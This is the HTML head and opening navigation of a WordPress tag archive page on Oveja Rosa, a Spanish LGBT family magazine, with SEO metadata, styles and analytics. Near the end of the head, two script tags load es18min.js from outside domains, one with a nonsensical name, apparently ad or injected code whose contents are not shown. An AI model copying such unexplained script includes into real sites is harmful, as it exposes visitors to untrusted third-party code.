

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/independencia/
body_size: 30455
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>independencia Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/independencia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="independencia Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/independencia/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/independencia/","url":"https://ovejarosa.com/tag/independencia/","name":"independencia Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/independencia/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/independencia/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2014/03/Independencia-adolescentes.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/independencia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/independencia/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2014/03/Independencia-adolescentes.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2014/03/Independencia-adolescentes.jpg","width":670,"height":330},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/independencia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"independencia"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta independencia del feed" href="https://ovejarosa.com/tag/independencia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/2693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-independencia tag-2693 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
